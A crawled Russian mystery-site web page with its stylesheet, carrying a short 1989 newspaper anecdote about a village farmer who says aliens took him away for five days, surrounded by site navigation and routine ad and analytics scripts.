

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysterylife.ru/pyatdnej
body_size: 4194
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Пять дней вне Земли.</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="/wp-content/themes/mystik/style.css" type="text/css" media="screen and (min-device-width:800px)">
  <link rel="stylesheet" href="/wp-content/themes/mystik/mobile.css" media="screen and (max-device-width:799px)">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90935757, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90935757" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <p>
  <script>


  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4453743370550754",
    enable_page_level_ads: true
  });
  </script></p>
  <div class="fon">
    <a href="/">
    <header class="head">
      <div class="red">
        Обратная связь:
      </div>
    </header></a>
    <div class="main">
      <div class="top_rek">
        <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4453743370550754" data-ad-slot="5568489022"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
      <div class="left">
        <h2>Тайны древних времен</h2>
        <ul>
          <li>
            <a href="/category/katostrof">Всемирная катострофа</a>
          </li>
          <li>
            <a href="/category/relikt">Реликтовые животные</a>
          </li>
          <li>
            <a href="/category/civil">Древние цивилизации</a>
            <ul>
              <li>
                <a href="/category/civil/atlantida-civil">Атлантида</a>
              </li>
              <li>
                <a href="/category/civil/vavilon">Вавилон</a>
              </li>
              <li>
                <a href="/category/civil/dogony">Догоны</a>
              </li>
              <li>
                <a href="/category/civil/garamanty">Древняя Африка</a>
              </li>
              <li>
                <a href="/category/civil/greciya">Древняя Греция</a>
              </li>
              <li>
                <a href="/category/civil/olmek">Ольмеки</a>
              </li>
              <li>
                <a href="/category/civil/majya-civil">Цивилизация Майя</a>
              </li>
              <li>
                <a href="/category/civil/drugie">Другие древние цивилизации</a>
              </li>
            </ul>
          </li>
        </ul>
        <div class="blank"></div>
        <ul>
          <li>
            <h2><a href="/category/tajny">Тайны истории</a></h2>
            <ul>
              <li>
                <a href="/category/tajny/nostradamus">История Титаника</a>
              </li>
              <li>
                <a href="/category/tajny/tunguska">Тунгусский метеорит</a>
              </li>
              <li>
                <a href="/category/tajny/plashhanica">Туринская плащаница</a>
              </li>
              <li>
                <a href="/category/tajny/obovsem">Разное</a>
              </li>
            </ul>
          </li>
        </ul>
        <div class="blank">
          <ins class="adsbygoogle" style="display:inline-block;width:250px;height:250px" data-ad-client="ca-pub-4453743370550754" data-ad-slot="7777713024"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
        <h2>Природные катастрофы</h2>
        <ul>
          <li>
            <a href="/vulkany">Извержения вулканов</a>
          </li>
          <li>
            <a href="/navodneniya">Наводнения</a>
          </li>
          <li>
            <a href="/osadki">Атмосферные осадки</a>
          </li>
          <li>
            <a href="/tajfun">Тайфуны</a> <a href="/tornado">Торнадо</a>
          </li>
          <li>
            Ураганы <a href="/ciklony">Циклоны</a>
          </li>
          <li>
            <a href="/epidemii">Эпидемии</a>
          </li>
          <li>
            <a href="/golod">Голод и засухи</a>
          </li>
          <li>
            <a href="/laviny">Лавины и оползни</a>
          </li>
          <li>
            <a href="/buri">Ледяные и снежные бури</a>
          </li>
        </ul>
        <div class="blank"></div>
        <ul>
          <li>
            <h2><a href="/category/nlo">НЛО</a></h2>
            <ul>
              <li>
                <a href="/category/nlo/kontakty">Контакты с НЛО и контактеры</a>
              </li>
              <li>
                <a href="/category/nlo/istoriya">НЛО от древности до сегодня</a>
              </li>
              <li>
                <a href="/category/nlo/muxiko">Розуэлл, штат Нью-Мексико, 1947 год</a>
              </li>
              <li>
                <a href="/category/nlo/teorii">Теории происхождения НЛО</a>
              </li>
            </ul>
          </li>
        </ul>
        <div class="blank"></div>
        <h2>Психология и феномены</h2>
        <ul>
          <li>
            <a href="/category/prorochestva">Известные предсказания</a>
          </li>
          <li>
            <a href="/category/predvidenie">Дар предвидения</a>
          </li>
          <li>
            <a href="/category/sny">Как достичь успеха</a>
          </li>
          <li>
            <a href="/category/psixologiya">Психология</a>
          </li>
          <li>
            <a href="/category/vanga">Ванга</a>
            <ul>
              <li>
                <a href="/category/vanga/fenomen">Феномен Ванги</a>
              </li>
              <li>
                <a href="/category/vanga/zhizn">Жизнь прорицательницы</a>
              </li>
              <li>
                <a href="/category/vanga/yasnovid">Предсказания Ванги</a>
              </li>
              <li>
                <a href="/category/vanga/lechenie">Лечение от Ванги</a>
              </li>
              <li>
                <a href="/category/vanga/prishelcy">Пришельцы</a>
              </li>
            </ul>
          </li>
        </ul>
        <div class="blank"></div>
        <ul>
          <li>
            <h2>Космос</h2>
          </li>
          <li>
            <a href="/category/pramater">Теории возникновения Вселенной</a>
            <ul>
              <li>
                <a href="/category/pramater/kosmogoniya">планетарная космогония</a>
              </li>
              <li>
                <a href="/category/pramater/platon">модели Вселенной</a>
              </li>
            </ul>
          </li>
          <li>
            <a href="/category/minojcev">Рождение и эволюция Вселенной</a>
          </li>
          <li>
            <a href="/category/yavleniya">Планета Земля</a>
          </li>
          <li>
            <a href="/category/zemlya">Популярные статьи о Космосе</a>
          </li>
        </ul>
        <div class="blank"></div>
        <h2>Разное</h2>
        <ul>
          <li>
            <a href="/category/massony">Массоны</a>
          </li>
          <li>
            <a href="/category/kreshhenie-rusi">Крещение Руси</a>
          </li>
          <li>
            <a href="/category/interesnoe">Это интересно</a>
          </li>
        </ul>
        <p></p>
      </div>
      <div id="content">
        <article class="post" id="post-392">
          <h1><a href="/pyatdnej" rel="bookmark" title="Постоянная ссылка: Пять дней вне Земли.">Пять дней вне Земли.</a></h1>
          <div>
            <p>С Григорием Васильевичем познакомилась недавно группа Киевских геологов в Кировоградской области. Заинтересовал рассказ этого 65-летнего колхозника. По какой-то хозяйской надобности он вышел из дома и за воротами усадьбы увидел конструкцию серебристого цвета, а возле нее людей в свободной темных тонов одежде. Они представились инопланетянами и предложили совершить полет на их планету. <span id="more-392"></span>Потрясенный Григорий Васильевич согласился, но с условием обязательного возвращения. Помнит, что полет длился недолго, что его о чем-то расспрашивали. Помнит, что был в каком-то поселке с островерхими крышами. И еще - вопрос одного НЛОнавта другому:<br>
            - Стираем все?, - на что последовал ответ:<br>
            - Нет, что-то оставим.</p>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-4453743370550754" data-ad-slot="1944042620"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>В это время родня, обеспокоенная пропажей Григория Васильевича, начала поиски. Обошли всех односельчан. Обратились с заявлением в милицию.Теперь слово Вере Ивановне, супруге Григория Васильевича:<br>
            - Думала, что хозяина своего больше не увижу, уже простилась с ним. Ведь прошло пять дней. Вдруг как будто что-то толкнуло. Вышла за ворота и глазам не верю. Стоит Григорий Васильевич перед воротами, олустившить на одно колено. Идет дождь, а он сухой, только колено в грязи…</p>
            <p>„Правда Украины”, 1989 г.</p>
            <p></p>
          </div>
<cite>Рубрика: <a href="/category/nlo/kontakty" title="Показать все записи в Контакты с НЛО и контактеры" rel="category tag">Контакты с НЛО и контактеры</a></cite>
          <p>Назад« <a href="/natasha">Контактеры. История Наташи Бариновой</a></p>
          <p>Вперед »<a href="/tiraspol">Контакты с НЛО. Случай в Тирасполе.</a></p>
        </article>
      </div>
      <div class="right">
        <p class="post">Сплетни и не только :</p>
        <script type="text/javascript">
        teasernet_blockid = 699859;
        teasernet_padid = 281298;
        </script> 
        <script type="text/javascript" src="https://vwcsl.com/08d7/64/4278ae2af/e.js"></script>
      </div>
      <div class="top_rek">
        <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4453743370550754" data-ad-slot="1627278620"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
    </div>
    <footer>
      <table class="f_tab">
        <tr>
          <td class="f_td"> </td>
          <td class="f_td2">
            <noscript></noscript> <img src="http://top100-images.rambler.ru/top100/w1.gif" alt="Rambler's Top100" width="88" height="31" border="0"> <img src="/wp-content/themes/mystik/images/banner10.jpg" alt="Open Directory Project at dmoz.org" width="88" height="31" border="1"> <noscript>
            <div style="position:absolute;left:-10000px;"></div>
</noscript>
          </td>
          <td class="f_td"></td>
        </tr>
      </table>
<br>
      All rights reserved © 2009 <a href="/">Тайны и Факты</a><br>
      13/0.067
    </footer>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1036b35352544642b8f58d235bc52f71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://mysterylife.ru/wp-content/themes/mystik/mobile.css
body_size: 483
content:
@charset "utf-8";body{margin:0;padding:0;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:.9em}.fon{padding:7px;width:auto;background-color:#fff}footer,header,main{display:block;width:auto}img{max-width:320px;border:0}header{height:160px}h1,h2,h3,h4,h6{display:block;margin:5px}h1,h1 a:active,h1 a:link,h1 a:visited{font-weight:lighter;color:#333}h2,h2 a:active,h2 a:link,h2 a:visited{text-align:center;font-weight:lighter;background-color:#f33a29;margin:0 0 5px 0;color:#fff;text-decoration:none}h3{text-transform:uppercase;font-weight:400}a{color:#096}a:hover{color:#666}nav li a{color:#000}.red{display:block;background-color:#c00;padding:2px}ul{display:block;list-style-type:none;padding-left:10px}li{clear:both;font-size:.9em;margin-bottom:12px;text-align:left}li a{font-size:1.1em;color:#f33a29}li img{float:left;margin-right:5px;margin-bottom:10px}.stroka li{line-height:150%;display:inline;margin-right:20px}.sub li{margin-left:25px;list-style-type:disc;font-size:.9em}.suba li{list-style-type:circle}dt{margin-bottom:10px}dd{margin-bottom:10px;font-style:italic;font-size:.9em}.priv{font-style:italic}.priv a{font-size:1.2em}.ya-share2{text-align:center}blockquote{font-size:.9em}.st1{font-size:.8em;text-align:left}.st6{background-color:#ccc}table{margin:8px auto 5px auto;width:100%;border-collapse:collapse;font-size:.9em}.tab2 td{vertical-align:top;border:0;font-size:.9em}.tab3 td{font-size:.7em;padding:5px 2px 5px 2px}.tab3{width:90%}td{border:1px solid #ccc;padding:5px}.vertical{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.navi{clear:both;padding-top:10px}.nav2{margin-top:25px}.next{text-align:right}.wp-pagenavi{text-align:center;margin-top:15px}.wp-pagenavi a,.wp-pagenavi a:active,.wp-pagenavi a:link{padding:2px 3px 2px 3px;margin:2px;text-decoration:none;color:#c33;background-color:#eaeae9;border:2px solid #ccc}.wp-pagenavi a:hover{border:2px solid #c33;background-color:#fff}.wp-pagenavi span.pages{padding:2px 3px 2px 3px;margin:1px}.wp-pagenavi span.current{padding:2px 3px 2px 3px;margin:1px;color:#c33;border:2px solid #c33}.wp-pagenavi span.extend{padding:2px 3px 2px 3px;margin:1px}footer{padding-top:15px;text-align:center}.verx{margin:10px auto 10px auto;text-align:center;width:240px;padding:10px;background-color:#ec290c;border-radius:50%}.verx a{font-size:24px;color:#fff}